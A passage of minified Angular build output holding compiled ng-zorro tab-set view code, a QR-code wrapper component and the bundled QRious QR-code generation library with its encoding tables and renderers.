l=!0;return"cdkObserveContent"===t&&(l=!1!==n.component.onContentChanges()&&l),l}),null,null)),l["\u0275did"](18,1196032,null,0,a.a,[a.b,l.ElementRef,l.NgZone],null,{event:"cdkObserveContent"}),(n()(),l["\u0275eld"](19,0,null,null,1,"div",[],null,null,null,null,null)),l["\u0275ncd"](null,0),(n()(),l["\u0275eld"](21,0,null,null,1,"div",[["nz-tabs-ink-bar",""],["style","display: block;"]],[[8,"hidden",0],[2,"ant-tabs-ink-bar-animated",null],[2,"ant-tabs-ink-bar-no-animated",null]],null,null,null,null)),l["\u0275did"](22,16384,[[1,4]],0,i.e,[l.Renderer2,l.ElementRef,l.NgZone],{nzAnimated:[0,"nzAnimated"],nzPositionMode:[1,"nzPositionMode"]},null)],(function(n,t){var e=t.component;n(t,5,0,e.nzTabBarExtraContent),n(t,10,0,"horizontal"===e.nzPositionMode?"left":"up"),n(t,14,0,"horizontal"===e.nzPositionMode?"right":"down"),n(t,22,0,e.nzAnimated,e.nzPositionMode)}),(function(n,t){var e=t.component;n(t,6,0,e.showPaginationControls),n(t,7,0,e.disableScrollBefore,e.showPaginationControls),n(t,11,0,e.disableScrollAfter,e.showPaginationControls),n(t,17,0,e.nzAnimated),n(t,21,0,e.nzHideBar,l["\u0275nov"](t,22).nzAnimated,!l["\u0275nov"](t,22).nzAnimated)}))}var k=l["\u0275crt"]({encapsulation:2,styles:["\n      nz-tabset {\n        display: block;\n      }\n    "],data:{}});function P(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,["",""]))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.nzTitle)}))}function w(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,3,"div",[["nz-tab-label",""],["role","tab"]],[[4,"margin-right","px"],[2,"ant-tabs-tab-active",null],[2,"ant-tabs-tab-disabled",null]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.clickLabel(n.context.index,n.context.$implicit.nzDisabled)&&l),l}),null,null)),l["\u0275did"](1,16384,[[3,4]],0,i.c,[l.ElementRef,l.Renderer2],{disabled:[0,"disabled"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,P)),l["\u0275did"](3,540672,null,0,s.C,[l.ViewContainerRef,l.TemplateRef],{nzStringTemplateOutlet:[0,"nzStringTemplateOutlet"]},null)],(function(n,t){n(t,1,0,t.context.$implicit.nzDisabled),n(t,3,0,t.context.$implicit.nzTitle||t.context.$implicit.title)}),(function(n,t){var e=t.component;n(t,0,0,e.nzTabBarGutter,e.nzSelectedIndex==t.context.index&&!e.nzHideAll,l["\u0275nov"](t,1).disabled)}))}function y(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","ant-tabs-tabpane"],["nz-tab-body",""]],[[2,"ant-tabs-tabpane-active",null],[2,"ant-tabs-tabpane-inactive",null]],null,null,p,d)),l["\u0275did"](1,49152,null,0,i.a,[],{content:[0,"content"],active:[1,"active"],forceRender:[2,"forceRender"]},null)],(function(n,t){var e=t.component;n(t,1,0,t.context.$implicit.template||t.context.$implicit.content,e.nzSelectedIndex==t.context.index&&!e.nzHideAll,t.context.$implicit.nzForceRender)}),(function(n,t){n(t,0,0,l["\u0275nov"](t,1).active,!l["\u0275nov"](t,1).active)}))}function x(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,10,null,null,null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,6,"div",[["class","ant-tabs-bar"],["nz-tabs-nav",""],["role","tablist"],["tabindex","0"]],[[2,"ant-tabs-card-bar",null],[2,"ant-tabs-top-bar",null],[2,"ant-tabs-bottom-bar",null],[2,"ant-tabs-left-bar",null],[2,"ant-tabs-right-bar",null],[2,"ant-tabs-small-bar",null],[2,"ant-tabs-default-bar",null],[2,"ant-tabs-large-bar",null]],[[null,"nzOnNextClick"],[null,"nzOnPrevClick"]],(function(n,t,e){var l=!0,i=n.component;return"nzOnNextClick"===t&&(l=!1!==i.nzOnNextClick.emit()&&l),"nzOnPrevClick"===t&&(l=!1!==i.nzOnPrevClick.emit()&&l),l}),M,v)),l["\u0275prd"](512,null,o["\u0275NgStyleImpl"],o["\u0275NgStyleR2Impl"],[l.ElementRef,l.KeyValueDiffers,l.Renderer2]),l["\u0275did"](3,278528,null,0,o.NgStyle,[o["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),l["\u0275did"](4,3325952,[[1,4]],1,i.g,[l.ElementRef,l.NgZone,l.Renderer2,l.ChangeDetectorRef,u.a,s.q,[2,c.b]],{nzTabBarExtraContent:[0,"nzTabBarExtraContent"],nzAnimated:[1,"nzAnimated"],nzHideBar:[2,"nzHideBar"],nzShowPagination:[3,"nzShowPagination"],nzType:[4,"nzType"],nzPositionMode:[5,"nzPositionMode"],selectedIndex:[6,"selectedIndex"]},{nzOnNextClick:"nzOnNextClick",nzOnPrevClick:"nzOnPrevClick"}),l["\u0275qud"](603979776,3,{listOfNzTabLabelDirective:1}),(n()(),l["\u0275and"](16777216,null,0,1,null,w)),l["\u0275did"](7,278528,null,0,o.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),l["\u0275eld"](8,0,[[2,0],["tabContent",1]],null,2,"div",[["class","ant-tabs-content"]],[[2,"ant-tabs-top-content",null],[2,"ant-tabs-bottom-content",null],[2,"ant-tabs-left-content",null],[2,"ant-tabs-right-content",null],[2,"ant-tabs-content-animated",null],[2,"ant-tabs-card-content",null],[2,"ant-tabs-content-no-animated",null],[4,"margin-left","%"]],null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,y)),l["\u0275did"](10,278528,null,0,o.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var e=t.component;n(t,3,0,e.nzTabBarStyle),n(t,4,0,e.nzTabBarExtraContent,e.inkBarAnimated,e.nzHideAll,e.nzShowPagination,e.nzType,e.tabPositionMode,e.nzSelectedIndex),n(t,7,0,e.listOfNzTabComponent),n(t,10,0,e.listOfNzTabComponent)}),(function(n,t){var e=t.component;n(t,1,0,"card"===e.nzType,"top"===e.nzTabPosition,"bottom"===e.nzTabPosition,"left"===e.nzTabPosition,"right"===e.nzTabPosition,"small"===e.nzSize,"default"===e.nzSize,"large"===e.nzSize),n(t,8,0,"top"===e.nzTabPosition,"bottom"===e.nzTabPosition,"left"===e.nzTabPosition,"right"===e.nzTabPosition,e.tabPaneAnimated,"card"===e.nzType,!e.tabPaneAnimated,"horizontal"===e.tabPositionMode&&e.tabPaneAnimated&&100*(0-(e.nzSelectedIndex||0)))}))}function z(n){return l["\u0275vid"](2,[l["\u0275qud"](671088640,1,{nzTabsNavComponent:0}),l["\u0275qud"](671088640,2,{tabContent:0}),(n()(),l["\u0275and"](16777216,null,null,1,null,x)),l["\u0275did"](3,16384,null,0,o.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,3,0,t.component.listOfNzTabComponent)}),null)}},LoQJ:function(n,t,e){"use strict";e.d(t,"a",(function(){return i})),e("6cVX");var l=e("6jLy"),i=(e("trEh"),e("Cxl7"),e("bZGi"),function(){function n(n,t,e,i){this.user=n,this.taskService=t,this.config=e,this.auth=i,this.isRreturn=!1,this.PrizeTypesSign=l.b,this.RequiredTypesOuter=l.e}return n.prototype.closeModal=function(){this.parent.closeModal&&this.parent.closeModal(),this.parent.taskVisible=!1},n}())},vCDz:function(n,t,e){"use strict";e.d(t,"a",(function(){return o})),e.d(t,"b",(function(){return a}));var l=e("xKc1"),i=e.n(l),o=function(){function n(n){this.elementRef=n,this.background="white",this.backgroundAlpha=1,this.foreground="black",this.foregroundAlpha=1,this.level="L",this.mime="image/png",this.padding=null,this.size=100,this.value="",this.canvas=!1}return n.prototype.ngOnChanges=function(n){("background"in n||"backgroundAlpha"in n||"foreground"in n||"foregroundAlpha"in n||"level"in n||"mime"in n||"padding"in n||"size"in n||"value"in n||"canvas"in n)&&this.generate()},n.prototype.generate=function(){try{var n=this.elementRef.nativeElement;n.innerHTML="";var t=new i.a({background:this.background,backgroundAlpha:this.backgroundAlpha,foreground:this.foreground,foregroundAlpha:this.foregroundAlpha,level:this.level,mime:this.mime,padding:this.padding,size:this.size,value:this.value});n.appendChild(this.canvas?t.canvas:t.image)}catch(e){console.error("Could not generate QR Code: "+e.message)}},n}(),a=function(){return function(){}}()},xKc1:function(n,t,e){n.exports=function(){"use strict";var n=function(){},t=Object.prototype.hasOwnProperty,e=Array.prototype.slice;function l(n,l,i){for(var o,a,u=0,r=(i=e.call(arguments,2)).length;u<r;u++)for(o in a=i[u])n&&!t.call(a,o)||(l[o]=a[o])}function i(){}i.class_="Nevis",i.super_=Object,i.extend=function(t,e,i,o){var a=this;return"string"!=typeof t&&(o=i,i=e,e=t,t=null),"function"!=typeof e&&(o=i,i=e,e=function(){return a.apply(this,arguments)}),l(!1,e,a,o),e.prototype=function(t,e){var i;return"function"==typeof Object.create?i=Object.create(t):(n.prototype=t,i=new n,n.prototype=null),e&&l(!0,i,e),i}(a.prototype,i),e.prototype.constructor=e,e.class_=t||a.class_,e.super_=a,e};var o=i,a=o.extend((function(n,t,e){this.qrious=n,this.element=t,this.element.qrious=n,this.enabled=Boolean(e)}),{draw:function(n){},getElement:function(){return this.enabled||(this.enabled=!0,this.render()),this.element},getModuleSize:function(n){var t=this.qrious,e=Math.floor((t.size-2*(t.padding||0))/n.width);return Math.max(1,e)},getOffset:function(n){var t=this.qrious,e=t.padding;if(null!=e)return e;var l=this.getModuleSize(n),i=Math.floor((t.size-l*n.width)/2);return Math.max(0,i)},render:function(n){this.enabled&&(this.resize(),this.reset(),this.draw(n))},reset:function(){},resize:function(){}}),u=a.extend({draw:function(n){var t,e,l=this.qrious,i=this.getModuleSize(n),o=this.getOffset(n),a=this.element.getContext("2d");for(a.fillStyle=l.foreground,a.globalAlpha=l.foregroundAlpha,t=0;t<n.width;t++)for(e=0;e<n.width;e++)n.buffer[e*n.width+t]&&a.fillRect(i*t+o,i*e+o,i,i)},reset:function(){var n=this.qrious,t=this.element.getContext("2d"),e=n.size;t.lineWidth=1,t.clearRect(0,0,e,e),t.fillStyle=n.background,t.globalAlpha=n.backgroundAlpha,t.fillRect(0,0,e,e)},resize:function(){var n=this.element;n.width=n.height=this.qrious.size}}),r=o.extend(null,{BLOCK:[0,11,15,19,23,27,31,16,18,20,22,24,26,28,20,22,24,24,26,28,28,22,24,24,26,26,28,28,24,24,26,26,26,28,28,24,26,26,26,28,28]}),s=o.extend(null,{BLOCKS:[1,0,19,7,1,0,16,10,1,0,13,13,1,0,9,17,1,0,34,10,1,0,28,16,1,0,22,22,1,0,16,28,1,0,55,15,1,0,44,26,2,0,17,18,2,0,13,22,1,0,80,20,2,0,32,18,2,0,24,26,4,0,9,16,1,0,108,26,2,0,43,24,2,2,15,18,2,2,11,22,2,0,68,18,4,0,27,16,4,0,19,24,4,0,15,28,2,0,78,20,4,0,31,18,2,4,14,18,4,1,13,26,2,0,97,24,2,2,38,22,4,2,18,22,4,2,14,26,2,0,116,30,3,2,36,22,4,4,16,20,4,4,12,24,2,2,68,18,4,1,43,26,6,2,19,24,6,2,15,28,4,0,81,20,1,4,50,30,4,4,22,28,3,8,12,24,2,2,92,24,6,2,36,22,4,6,20,26,7,4,14,28,4,0,107,26,8,1,37,22,8,4,20,24,12,4,11,22,3,1,115,30,4,5,40,24,11,5,16,20,11,5,12,24,5,1,87,22,5,5,41,24,5,7,24,30,11,7,12,24,5,1,98,24,7,3,45,28,15,2,19,24,3,13,15,30,1,5,107,28,10,1,46,28,1,15,22,28,2,17,14,28,5,1,120,30,9,4,43,26,17,1,22,28,2,19,14,28,3,4,113,28,3,11,44,26,17,4,21,26,9,16,13,26,3,5,107,28,3,13,41,26,15,5,24,30,15,10,15,28,4,4,116,28,17,0,42,26,17,6,22,28,19,6,16,30,2,7,111,28,17,0,46,28,7,16,24,30,34,0,13,24,4,5,121,30,4,14,47,28,11,14,24,30,16,14,15,30,6,4,117,30,6,14,45,28,11,16,24,30,30,2,16,30,8,4,106,26,8,13,47,28,7,22,24,30,22,13,15,30,10,2,114,28,19,4,46,28,28,6,22,28,33,4,16,30,8,4,122,30,22,3,45,28,8,26,23,30,12,28,15,30,3,10,117,30,3,23,45,28,4,31,24,30,11,31,15,30,7,7,116,30,21,7,45,28,1,37,23,30,19,26,15,30,5,10,115,30,19,10,47,28,15,25,24,30,23,25,15,30,13,3,115,30,2,29,46,28,42,1,24,30,23,28,15,30,17,0,115,30,10,23,46,28,10,35,24,30,19,35,15,30,17,1,115,30,14,21,46,28,29,19,24,30,11,46,15,30,13,6,115,30,14,23,46,28,44,7,24,30,59,1,16,30,12,7,121,30,12,26,47,28,39,14,24,30,22,41,15,30,6,14,121,30,6,34,47,28,46,10,24,30,2,64,15,30,17,4,122,30,29,14,46,28,49,10,24,30,24,46,15,30,4,18,122,30,13,32,46,28,48,14,24,30,42,32,15,30,20,4,117,30,40,7,47,28,43,22,24,30,10,67,15,30,19,6,118,30,18,31,47,28,34,34,24,30,20,61,15,30],FINAL_FORMAT:[30660,29427,32170,30877,26159,25368,27713,26998,21522,20773,24188,23371,17913,16590,20375,19104,13663,12392,16177,14854,9396,8579,11994,11245,5769,5054,7399,6608,1890,597,3340,2107],LEVELS:{L:1,M:2,Q:3,H:4}}),c=o.extend(null,{EXPONENT:[1,2,4,8,16,32,64,128,29,58,116,232,205,135,19,38,76,152,45,90,180,117,234,201,143,3,6,12,24,48,96,192,157,39,78,156,37,74,148,53,106,212,181,119,238,193,159,35,70,140,5,10,20,40,80,160,93,186,105,210,185,111,222,161,95,190,97,194,153,47,94,188,101,202,137,15,30,60,120,240,253,231,211,187,107,214,177,127,254,225,223,163,91,182,113,226,217,175,67,134,17,34,68,136,13,26,52,104,208,189,103,206,129,31,62,124,248,237,199,147,59,118,236,197,151,51,102,204,133,23,46,92,184,109,218,169,79,158,33,66,132,21,42,84,168,77,154,41,82,164,85,170,73,146,57,114,228,213,183,115,230,209,191,99,198,145,63,126,252,229,215,179,123,246,241,255,227,219,171,75,150,49,98,196,149,55,110,220,165,87,174,65,130,25,50,100,200,141,7,14,28,56,112,224,221,167,83,166,81,162,89,178,121,242,249,239,195,155,43,86,172,69,138,9,18,36,72,144,61,122,244,245,247,243,251,235,203,139,11,22,44,88,176,125,250,233,207,131,27,54,108,216,173,71,142,0],LOG:[255,0,1,25,2,50,26,198,3,223,51,238,27,104,199,75,4,100,224,14,52,141,239,129,28,193,105,248,200,8,76,113,5,138,101,47,225,36,15,33,53,147,142,218,240,18,130,69,29,181,194,125,106,39,249,185,201,154,9,120,77,228,114,166,6,191,139,98,102,221,48,253,226,152,37,179,16,145,34,136,54,208,148,206,143,150,219,189,241,210,19,92,131,56,70,64,30,66,182,163,195,72,126,110,107,58,40,84,250,133,186,61,202,94,155,159,10,21,121,43,78,212,229,172,115,243,167,87,7,112,192,247,140,128,99,13,103,74,222,237,49,197,254,24,227,165,153,119,38,184,180,124,17,68,146,217,35,32,137,46,55,63,209,91,149,188,207,205,144,135,151,178,220,252,190,97,242,86,211,171,20,42,93,158,132,60,57,83,71,109,65,162,31,45,67,216,183,123,164,118,196,23,73,236,127,12,111,246,108,161,59,82,41,157,85,170,251,96,134,177,187,204,62,90,203,89,95,176,156,169,160,81,11,245,22,235,122,117,44,215,79,174,213,233,230,231,173,232,116,214,244,234,168,80,88,175]}),d=o.extend(null,{BLOCK:[3220,1468,2713,1235,3062,1890,2119,1549,2344,2936,1117,2583,1330,2470,1667,2249,2028,3780,481,4011,142,3098,831,3445,592,2517,1776,2234,1951,2827,1070,2660,1345,3177]}),f=o.extend((function(n){var t,e,l,i,o,a=n.value.length;for(this._badness=[],this._level=s.LEVELS[n.level],this._polynomial=[],this._value=n.value,this._version=0,this._stringBuffer=[];this._version<40&&(this._version++,l=4*(this._level-1)+16*(this._version-1),i=s.BLOCKS[l++],o=s.BLOCKS[l++],t=s.BLOCKS[l++],e=s.BLOCKS[l],!(a<=(l=t*(i+o)+o-3+(this._version<=9)))););this._dataBlock=t,this._eccBlock=e,this._neccBlock1=i,this._neccBlock2=o;var u=this.width=17+4*this._version;this.buffer=f._createArray(u*u),this._ecc=f._createArray(t+(t+e)*(i+o)+o),this._mask=f._createArray((u*(u+1)+1)/2),this._insertFinders(),this._insertAlignments(),this.buffer[8+u*(u-8)]=1,this._insertTimingGap(),this._reverseMask(),this._insertTimingRowAndColumn(),this._insertVersion(),this._syncMask(),this._convertBitStream(a),this._calculatePolynomial(),this._appendEccToData(),this._interleaveBlocks(),this._pack(),this._finish()}),{_addAlignment:function(n,t){var e,l=this.buffer,i=this.width;for(l[n+i*t]=1,e=-2;e<2;e++)l[n+e+i*(t-2)]=1,l[n-2+i*(t+e+1)]=1,l[n+2+i*(t+e)]=1,l[n+e+1+i*(t+2)]=1;for(e=0;e<2;e++)this._setMask(n-1,t+e),this._setMask(n+1,t-e),this._setMask(n-e,t-1),this._setMask(n+e,t+1)},_appendData:function(n,t,e,l){var i,o,a,u=this._polynomial,r=this._stringBuffer;for(o=0;o<l;o++)r[e+o]=0;for(o=0;o<t;o++){if(255!==(i=c.LOG[r[n+o]^r[e]]))for(a=1;a<l;a++)r[e+a-1]=r[e+a]^c.EXPONENT[f._modN(i+u[l-a])];else for(a=e;a<e+l;a++)r[a]=r[a+1];r[e+l-1]=255===i?0:c.EXPONENT[f._modN(i+u[0])]}},_appendEccToData:function(){var n,t=0,e=this._dataBlock,l=this._calculateMaxLength(),i=this._eccBlock;for(n=0;n<this._neccBlock1;n++)this._appendData(t,e,l,i),t+=e,l+=i;for(n=0;n<this._neccBlock2;n++)this._appendData(t,e+1,l,i),t+=e+1,l+=i},_applyMask:function(n){var t,e,l,i,o=this.buffer,a=this.width;switch(n){case 0:for(i=0;i<a;i++)for(l=0;l<a;l++)l+i&1||this._isMasked(l,i)||(o[l+i*a]^=1);break;case 1:for(i=0;i<a;i++)for(l=0;l<a;l++)1&i||this._isMasked(l,i)||(o[l+i*a]^=1);break;case 2:for(i=0;i<a;i++)for(t=0,l=0;l<a;l++,t++)3===t&&(t=0),t||this._isMasked(l,i)||(o[l+i*a]^=1);break;case 3:for(e=0,i=0;i<a;i++,e++)for(3===e&&(e=0),t=e,l=0;l<a;l++,t++)3===t&&(t=0),t||this._isMasked(l,i)||(o[l+i*a]^=1);break;case 4:for(i=0;i<a;i++)for(t=0,e=i>>1&1,l=0;l<a;l++,t++)3===t&&(t=0,e=!e),e||this._isMasked(l,i)||(o[l+i*a]^=1);break;case 5:for(e=0,i=0;i<a;i++,e++)for(3===e&&(e=0),t=0,l=0;l<a;l++,t++)3===t&&(t=0),(l&i&1)+!(!t|!e)||this._isMasked(l,i)||(o[l+i*a]^=1);break;case 6:for(e=0,i=0;i<a;i++,e++)for(3===e&&(e=0),t=0,l=0;l<a;l++,t++)3===t&&(t=0),(l&i&1)+(t&&t===e)&1||this._isMasked(l,i)||(o[l+i*a]^=1);break;case 7:for(e=0,i=0;i<a;i++,e++)for(3===e&&(e=0),t=0,l=0;l<a;l++,t++)3===t&&(t=0),(t&&t===e)+(l+i&1)&1||this._isMasked(l,i)||(o[l+i*a]^=1)}},_calculateMaxLength:function(){return this._dataBlock*(this._neccBlock1+this._neccBlock2)+this._neccBlock2},_calculatePolynomial:function(){var n,t,e=this._eccBlock,l=this._polynomial;for(l[0]=1,n=0;n<e;n++){for(l[n+1]=1,t=n;t>0;t--)l[t]=l[t]?l[t-1]^c.EXPONENT[f._modN(c.LOG[l[t]]+n)]:l[t-1];l[0]=c.EXPONENT[f._modN(c.LOG[l[0]]+n)]}for(n=0;n<=e;n++)l[n]=c.LOG[l[n]]},_checkBadness:function(){var n,t,e,l,i,o=0,a=this._badness,u=this.buffer,r=this.width;for(i=0;i<r-1;i++)for(l=0;l<r-1;l++)(u[l+r*i]&&u[l+1+r*i]&&u[l+r*(i+1)]&&u[l+1+r*(i+1)]||!(u[l+r*i]||u[l+1+r*i]||u[l+r*(i+1)]||u[l+1+r*(i+1)]))&&(o+=f.N2);var s=0;for(i=0;i<r;i++){for(e=0,a[0]=0,n=0,l=0;l<r;l++)n===(t=u[l+r*i])?a[e]++:a[++e]=1,s+=(n=t)?1:-1;o+=this._getBadness(e)}s<0&&(s=-s);var c=0,d=s;for(d+=d<<2,d<<=1;d>r*r;)d-=r*r,c++;for(o+=c*f.N4,l=0;l<r;l++){for(e=0,a[0]=0,n=0,i=0;i<r;i++)n===(t=u[l+r*i])?a[e]++:a[++e]=1,n=t;o+=this._getBadness(e)}return o},_convertBitStream:function(n){var t,e,l=this._ecc,i=this._version;for(e=0;e<n;e++)l[e]=this._value.charCodeAt(e);var o=this._stringBuffer=l.slice(),a=this._calculateMaxLength();n>=a-2&&(n=a-2,i>9&&n--);var u=n;if(i>9){for(o[u+2]=0,o[u+3]=0;u--;)o[u+3]|=255&(t=o[u])<<4,o[u+2]=t>>4;o[2]|=255&n<<4,o[1]=n>>4,o[0]=64|n>>12}else{for(o[u+1]=0,o[u+2]=0;u--;)o[u+2]|=255&(t=o[u])<<4,o[u+1]=t>>4;o[1]|=255&n<<4,o[0]=64|n>>4}for(u=n+3-(i<10);u<a;)o[u++]=236,o[u++]=17},_getBadness:function(n){var t,e=0,l=this._badness;for(t=0;t<=n;t++)l[t]>=5&&(e+=f.N1+l[t]-5);for(t=3;t<n-1;t+=2)l[t-2]===l[t+2]&&l[t+2]===l[t-1]&&l[t-1]===l[t+1]&&3*l[t-1]===l[t]&&(0===l[t-3]||t+3>n||3*l[t-3]>=4*l[t]||3*l[t+3]>=4*l[t])&&(e+=f.N3);return e},_finish:function(){var n,t;this._stringBuffer=this.buffer.slice();var e=0,l=3e4;for(t=0;t<8&&(this._applyMask(t),(n=this._checkBadness())<l&&(l=n,e=t),7!==e);t++)this.buffer=this._stringBuffer.slice();e!==t&&this._applyMask(e),l=s.FINAL_FORMAT[e+(this._level-1<<3)];var i=this.buffer,o=this.width;for(t=0;t<8;t++,l>>=1)1&l&&(i[o-1-t+8*o]=1,t<6?i[8+o*t]=1:i[8+o*(t+1)]=1);for(t=0;t<7;t++,l>>=1)1&l&&(i[8+o*(o-7+t)]=1,t?i[6-t+8*o]=1:i[7+8*o]=1)},_interleaveBlocks:function(){var n,t,e=this._dataBlock,l=this._ecc,i=this._eccBlock,o=0,a=this._calculateMaxLength(),u=this._neccBlock1,r=this._neccBlock2,s=this._stringBuffer;for(n=0;n<e;n++){for(t=0;t<u;t++)l[o++]=s[n+t*e];for(t=0;t<r;t++)l[o++]=s[u*e+n+t*(e+1)]}for(t=0;t<r;t++)l[o++]=s[u*e+n+t*(e+1)];for(n=0;n<i;n++)for(t=0;t<u+r;t++)l[o++]=s[a+n+t*i];this._stringBuffer=l},_insertAlignments:function(){var n,t,e,l=this._version,i=this.width;if(l>1)for(n=r.BLOCK[l],e=i-7;;){for(t=i-7;t>n-3&&(this._addAlignment(t,e),!(t<n));)t-=n;if(e<=n+9)break;this._addAlignment(6,e-=n),this._addAlignment(e,6)}},_insertFinders:function(){var n,t,e,l,i=this.buffer,o=this.width;for(n=0;n<3;n++){for(t=0,l=0,1===n&&(t=o-7),2===n&&(l=o-7),i[l+3+o*(t+3)]=1,e=0;e<6;e++)i[l+e+o*t]=1,i[l+o*(t+e+1)]=1,i[l+6+o*(t+e)]=1,i[l+e+1+o*(t+6)]=1;for(e=1;e<5;e++)this._setMask(l+e,t+1),this._setMask(l+1,t+e+1),this._setMask(l+5,t+e),this._setMask(l+e+1,t+5);for(e=2;e<4;e++)i[l+e+o*(t+2)]=1,i[l+2+o*(t+e+1)]=1,i[l+4+o*(t+e)]=1,i[l+e+1+o*(t+4)]=1}},_insertTimingGap:function(){var n,t,e=this.width;for(t=0;t<7;t++)this._setMask(7,t),this._setMask(e-8,t),this._setMask(7,t+e-7);for(n=0;n<8;n++)this._setMask(n,7),this._setMask(n+e-8,7),this._setMask(n,e-8)},_insertTimingRowAndColumn:function(){var n,t=this.buffer,e=this.width;for(n=0;n<e-14;n++)1&n?(this._setMask(8+n,6),this._setMask(6,8+n)):(t[8+n+6*e]=1,t[6+e*(8+n)]=1)},_insertVersion:function(){var n,t,e,l,i=this.buffer,o=this._version,a=this.width;if(o>6)for(n=d.BLOCK[o-7],t=17,e=0;e<6;e++)for(l=0;l<3;l++,t--)1&(t>11?o>>t-12:n>>t)?(i[5-e+a*(2-l+a-11)]=1,i[2-l+a-11+a*(5-e)]=1):(this._setMask(5-e,2-l+a-11),this._setMask(2-l+a-11,5-e))},_isMasked:function(n,t){var e=f._getMaskBit(n,t);return 1===this._mask[e]},_pack:function(){var n,t,e,l=1,i=1,o=this.width,a=o-1,u=o-1,r=(this._dataBlock+this._eccBlock)*(this._neccBlock1+this._neccBlock2)+this._neccBlock2;for(t=0;t<r;t++)for(n=this._stringBuffer[t],e=0;e<8;e++,n<<=1){128&n&&(this.buffer[a+o*u]=1);do{i?a--:(a++,l?0!==u?u--:(l=!l,6==(a-=2)&&(a--,u=9)):u!==o-1?u++:(l=!l,6==(a-=2)&&(a--,u-=8))),i=!i}while(this._isMasked(a,u))}},_reverseMask:function(){var n,t,e=this.width;for(n=0;n<9;n++)this._setMask(n,8);for(n=0;n<8;n++)this._setMask(n+e-8,8),this._setMask(8,n);for(t=0;t<7;t++)this._setMask(8,t+e-7)},_setMask:function(n,t){var e=f._getMaskBit(n,t);this._mask[e]=1},_syncMask:function(){var n,t,e=this.width;for(t=0;t<e;t++)for(n=0;n<=t;n++)this.buffer[n+e*t]&&this._setMask(n,t)}},{_createArray:function(n){var t,e=[];for(t=0;t<n;t++)e[t]=0;return e},_getMaskBit:function(n,t){var e;return n>t&&(e=n,n=t,t=e),e=t,e+=t*t,(e>>=1)+n},_modN:function(n){for(;n>=255;)n=((n-=255)>>8)+(255&n);return n},N1:3,N2:3,N3:40,N4:10}),g=f,p=a.extend({draw:function(){this.element.src=this.qrious.toDataURL()},reset:function(){this.element.src=""},resize:function(){var n=this.element;n.width=n.height=this.qrious.size}}),h=o.extend((function(n,t,e,l){this.name=n,this.modifiable=Boolean(t),this.defaultValue=e,this._valueTransformer=l}),{transform:function(n){var t=this._valueTransformer;return"function"==typeof t?t(n,this):n}}),m=o.extend(null,{abs:function(n){return null!=n?Math.abs(n):null},hasOwn:function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},noop:function(){},toUpperCase:function(n){return null!=n?n.toUpperCase():null}}),_=o.extend((function(n){this.options={},n.forEach((function(n){this.options[n.name]=n}),this)}),{exists:function(n){return null!=this.options[n]},get:function(n,t){return _._get(this.options[n],t)},getAll:function(n){var t,e=this.options,l={};for(t in e)m.hasOwn(e,t)&&(l[t]=_._get(e[t],n));return l},init:function(n,t,e){var l,i;for(l in"function"!=typeof e&&(e=m.noop),this.options)m.hasOwn(this.options,l)&&(_._set(i=this.options[l],i.defaultValue,t),_._createAccessor(i,t,e));this._setAll(n,t,!0)},set:function(n,t,e){return this._set(n,t,e)},setAll:function(n,t){return this._setAll(n,t)},_set:function(n,t,e,l){var i=this.options[n];if(!i)throw new Error("Invalid option: "+n);if(!i.modifiable&&!l)throw new Error("Option cannot be modified: "+n);return _._set(i,t,e)},_setAll:function(n,t,e){if(!n)return!1;var l,i=!1;for(l in n)m.hasOwn(n,l)&&this._set(l,n[l],t,e)&&(i=!0);return i}},{_createAccessor:function(n,t,e){var l={get:function(){return _._get(n,t)}};n.modifiable&&(l.set=function(l){_._set(n,l,t)&&e(l,n)}),Object.defineProperty(t,n.name,l)},_get:function(n,t){return t["_"+n.name]},_set:function(n,t,e){var l="_"+n.name,i=e[l],o=n.transform(null!=t?t:n.defaultValue);return e[l]=o,o!==i}}),b=_,v=o.extend((function(){this._services={}}),{getService:function(n){var t=this._services[n];if(!t)throw new Error("Service is not being managed with name: "+n);return t},setService:function(n,t){if(this._services[n])throw new Error("Service is already managed with name: "+n);t&&(this._services[n]=t)}}),O=new b([new h("background",!0,"white"),new h("backgroundAlpha",!0,1,m.abs),new h("element"),new h("foreground",!0,"black"),new h("foregroundAlpha",!0,1,m.abs),new h("level",!0,"L",m.toUpperCase),new h("mime",!0,"image/png"),new h("padding",!0,null,m.abs),new h("size",!0,100,m.abs),new h("value",!0,"")]),C=new v,M=o.extend((function(n){O.init(n,this,this.update.bind(this));var t=O.get("element",this),e=C.getService("element"),l=t&&e.isCanvas(t)?t:e.createCanvas(),i=t&&e.isImage(t)?t:e.createImage();this._canvasRenderer=new u(this,l,!0),this._imageRenderer=new p(this,i,i===t),this.update()}),{get:function(){return O.getAll(this)},set:function(n){O.setAll(n,this)&&this.update()},toDataURL:function(n){return this.canvas.toDataURL(n||this.mime)},update:function(){var n=new g({level:this.level,value:this.value});this._canvasRenderer.render(n),this._imageRenderer.render(n)}},{use:function(n){C.setService(n.getName(),n)}});Object.defineProperties(M.prototype,{canvas:{get:function(){return this._canvasRenderer.getElement()}},image:{get:function(){return this._imageRenderer.getElement()}}});var k=M,P=o.extend({getName:function(){}}).extend({createCanvas:function(){},createImage:function(){},getName:function(){return"element"},isCanvas:function(n){},isImage:function(n){}}).extend({createCanvas:function(){return document.createElement("canvas")},createImage:function(){return document.createElement("img")},isCanvas:function(n){return n instanceof HTMLCanvasElement},isImage:function(n){return n instanceof HTMLImageElement}});return k.use(new P),k}()},y2O4:function(n,t,e){"use strict";e.d(t,"a",(function(){return i})),e.d(t,"b",(function(){return o}));var 